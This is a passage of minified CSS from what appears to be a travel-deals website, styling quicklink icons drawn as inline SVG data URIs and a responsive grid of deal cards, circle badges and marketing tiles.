50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m14%2028.3v-.2-.9c-.6-7.2-6.6-12.9-14-12.9-7.3%200-13.3%205.6-13.9%2012.8%200%20.3%200%20.7-.1%201V28.4c0%201.4.3%202.8.7%204.2.1.4.2.8.4%201.2%201.2%203.6%203.2%206.8%205.3%209.8%201.7%202.4%203.6%204.7%205.6%206.9.5.5%201%20.9%201.6%201.1h.9c.8-.2%201.3-.8%201.9-1.4%203.4-3.7%206.4-7.8%208.8-12.2.9-1.7%201.7-3.5%202.2-5.4.3-1.1.6-2.2.6-3.3v-.8-.2c0%20.1%200%20.1%200%200zm-6.6-1.5L35.9%2030l.7%204.6v.2c0%20.2-.2.4-.4.4H36l-4.2-2.3-4.2%202.1c-.1.1-.3.1-.4%200-.1-.1-.2-.2-.1-.4l.9-4.7-3.3-3.4c-.1-.1-.1-.3-.1-.4%200-.1.2-.2.3-.3l4.7-.6%202.2-4.2c.1-.1.2-.2.3-.2.1%200%20.3.1.3.2l2%204.3%204.7.8c.1%200%20.3.1.3.3.1.2.1.3%200%20.4z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-relax,.quicklinks li a.no-touch:active .icon-relax,.quicklinks li a.no-touch:focus .icon-relax{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m22.6%2026.3c-.9-.6-1.8-.3-2.6.9l-1.4%202c-1.8%202.7-3.7%205.3-5.5%208h-6.7-3.1L30%2021.6c1.9-.5%203.7-.7%205.7-.4.3%200%20.5%200%20.8-.2%201-1%202.2-1.8%203.5-2.4%202.3-1%204.7-1.3%207.3-.9-.8-1.4-1.8-2.3-3-3.1-2.6-1.7-5.5-2.3-8.5-2.6-2.9-.3-5.8-.1-8.7.3-.5.1-2.3.6-2.7.8-2.6%201.3-4.9%202.9-7%204.8-2.6%202.3-4.7%205-5.9%208.3-.3%201-.6%202.1-.8%203.1h.3c2.7-2.8%206-4.1%2010-3.4.2%200%20.4-.1.6-.2%201.6-.9%203.1-1.7%204.6-2.6.6-.3%201.3-.6%201.9-.9l5.2%2015h-8.2-.1c-1.1%200-1.9.3-2.7.9-1.7%201.4-3.5%202.8-5.3%204.1-.7.5-1.4%201.1-2.1%201.6-.1.1-.2.2-.4.3L12%2046h5.9c.5%200%201-.3%201.2-.5.8-.6%201.6-1.2%202.4-1.9.9-.7%201.9-1.5%202.8-2.2.1-.1.2-.1.2-.1h10l1.6%204.6h2.4l-1.6-4.6h8c.4.7.8%201.4%201.3%202.1.3.5.6%201.1%201%201.6.1.2.5.8%201.2.8h4l-.9-1.6c-.1-.1-.1-.2-.2-.4-.2-.4-.5-.8-.7-1.2L48.5%2039v-.1c1.7-2.5%203.4-4.9%205.1-7.4l1.1-1.6.6-.9c.5-.8.2-2.1-.7-2.7z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-luxury,.quicklinks li a.no-touch:hover .icon-lifestyle-cn,.quicklinks li a.no-touch:active .icon-luxury,.quicklinks li a.no-touch:active .icon-lifestyle-cn,.quicklinks li a.no-touch:focus .icon-luxury,.quicklinks li a.no-touch:focus .icon-lifestyle-cn{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m0%2061C16%2061%203%2048%203%2032S16%203%2032%203s29%2013%2029%2029-13%2029-29%2029m15.2-43.1c-.2-.4-.7-.7-1.2-.7H18c-.5%200-.9.3-1.2.7l-4.9%208.9c-.3.5-.2%201.1.2%201.5l19%2021.8c.3.3.6.5%201%20.5s.7-.2%201-.5l19-21.8c.4-.4.4-1%20.2-1.5l-5.1-8.9zm-4%202.2l-2.3%205.2-5.7-5.2h8zm-5.3%205.8H26.1l5.9-5.4%205.9%205.4zm-9.1-5.8l-5.7%205.2-2.3-5.2h8zm-10.6.1l2.5%205.7h-5.6l3.1-5.7zm-2.5%208.1h6.1L28%2042.4%2015.7%2028.3zM32%2045.5l-7.5-17.2h15L32%2045.5zm4.1-3l6.2-14.1h6.1L36.1%2042.5zm7.2-16.6l2.5-5.7%203.1%205.7h-5.6z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-generic-calendar,.quicklinks li a.no-touch:active .icon-generic-calendar,.quicklinks li a.no-touch:focus .icon-generic-calendar{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m13.5%2040.5l2.5-2.9V24.4c0-3.4-2.7-6.1-6.1-6.1h-.8V16c0-1.3-1-2.3-2.3-2.3-1.3%200-2.3%201-2.3%202.3v2.3h-9.1V16c0-1.3-1-2.3-2.3-2.3-1.3%200-2.3%201-2.3%202.3v2.3H22c-3.4%200-6.1%202.7-6.1%206.1v19.8c0%203.4%202.7%206.1%206.1%206.1h15l1.6-1.9%206.9-7.9zM19%2044.2V29.7h26v6h-2.9c-3.7%200-6.7%203-6.7%206.7v4.8H22.1c-1.7.1-3.1-1.3-3.1-3z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-generic-star,.quicklinks li a.no-touch:active .icon-generic-star,.quicklinks li a.no-touch:focus .icon-generic-star{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m-1.1%2015.5l-4.6%209.3c-.2.4-.5.6-.9.7L15.1%2027c-1%20.1-1.4%201.4-.7%202.1l7.5%207.3c.3.3.4.7.4%201.1l-1.8%2010.3c-.2%201%20.9%201.8%201.8%201.3l9.2-4.8c.4-.2.8-.2%201.2%200l9.2%204.8c.9.5%202-.3%201.8-1.3l-1.8-10.3c-.1-.4.1-.8.4-1.1l7.5-7.3c.7-.7.3-2-.7-2.1l-10.3-1.5c-.4-.1-.8-.3-.9-.7l-4.6-9.3c-.6-.9-2-.9-2.4%200z%22%2F%3E%3C%2Fsvg%3E)}section[role=main]{position:relative}.headline-todays-deals{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap;text-transform:uppercase;margin:20px 0}.headline-todays-deals::before,.headline-todays-deals::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.headline-todays-deals::before{right:.5em;margin-left:-50%}.headline-todays-deals::after{left:.5em;margin-right:-50%}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}.cssanimations .deals-group .deal-img a{overflow:hidden}.cssanimations .deals-group .deal-img a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .deal-img a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group a .deal-img{overflow:hidden}.cssanimations .deals-group a .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group .circle-module a:hover .circle-primary::before,.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15);opacity:.7}.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{opacity:.9}.cssanimations .deals-group .mkt-module a{overflow:hidden}.cssanimations .deals-group .mkt-module a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .mkt-module a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.2}.deals-group ul{list-style:none;margin:0;padding:0}.deals-group li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group li:nth-child(1),.deals-group li:nth-child(2),.deals-group li:nth-child(3),.deals-group li:nth-child(4),.deals-group li:nth-child(6),.deals-group li:nth-child(7),.deals-group li:nth-child(8),.deals-group li:nth-child(9),.deals-group li:nth-child(11),.deals-group li:nth-child(12){height:230px;overflow:hidden}}@media only screen and (min-width:1024px){.deals-group li:nth-child(1),.deals-group li:nth-child(2),.deals-group li:nth-child(3),.deals-group li:nth-child(4),.deals-group li:nth-child(6),.deals-group li:nth-child(7),.deals-group li:nth-child(8),.deals-group li:nth-child(9),.deals-group li:nth-child(11),.deals-group li:nth-child(12){height:220px;overflow:hidden}}@media only screen and (min-width:1279px){.deals-group li:nth-child(1),.deals-group li:nth-child(2),.deals-group li:nth-child(3),.deals-group li:nth-child(4),.deals-group li:nth-child(6),.deals-group li:nth-child(7),.deals-group li:nth-child(8),.deals-group li:nth-child(9),.deals-group li:nth-child(11),.deals-group li:nth-child(12){height:260px;overflow:hidden}}@media only screen and (min-width:768px){.deals-group li:nth-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:768px){.deals-group li:nth-child(2){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(2){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(2){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(2){float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.deals-group li:nth-child(2){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(2){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:768px){.deals-group li:nth-child(3){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(3){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(3){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(3){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(3){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(3){float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(3){float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.deals-group li:nth-child(4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(4){float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.deals-group li:nth-child(4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(4){float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(4){float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.deals-group li:nth-child(5){position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(5){position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(5){position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.deals-group li:nth-child(5){clear:left}}@media only screen and (min-width:1024px){.deals-group li:nth-child(5){position:absolute;left:0;top:240px}}@media only screen and (min-width:1279px){.deals-group li:nth-child(5){top:280px}}@media only screen and (min-width:768px){.deals-group li:nth-child(5) .deal-price,.deals-group li:nth-child(5) .deal-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em}}@media only screen and (min-width:768px) and (min-width:1024px){.deals-group li:nth-child(5) .deal-price,.deals-group li:nth-child(5) .deal-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:768px){.deals-group li:nth-child(5) .deal-price{height:55px}}.deals-group li:nth-child(5) .deal-lead{clear:left}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(5) .deal-lead{display:block!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(5) .deal-lead{display:block!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(5) .deal-lead{display:block!important}}@media only screen and (min-width:768px){.deals-group li:nth-child(5).deal-module--linkout .deal-headline a,.deals-group li:nth-child(5).deal-module--linkout .deal-headline span{padding-right:18px}.deals-group li:nth-child(5).deal-module--linkout .deal-headline a::after,.deals-group li:nth-child(5).deal-module--linkout .deal-headline span::after{width:16px;height:16px;background-size:16px 16px}}@media only screen and (min-width:768px){.deals-group li:nth-child(6){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(6){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(6){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(6){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(6){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(6){float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(6){float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.deals-group li:nth-child(6){clear:right}}@media only screen and (min-width:768px){.deals-group li:nth-child(7){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(7){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(7){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(7){float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.deals-group li:nth-child(7){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(7){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(7){clear:both}}@media only screen and (min-width:768px){.deals-group li:nth-child(8){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(8){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(8){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(8){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(8){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:768px){.deals-group li:nth-child(9){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.deals-group li:nth-child(9){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(9){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.deals-group li:nth-child(9){float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.deals-group li:nth-child(9){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.deals-group li:nth-child(9){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.deals-group li:nth-child(9){float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.deals-group li:nth-child(9){float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.deals-group 